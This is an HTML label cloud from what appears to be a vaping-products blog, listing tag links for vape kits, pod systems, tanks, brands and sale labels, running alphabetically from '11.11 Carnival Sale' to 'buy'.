<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
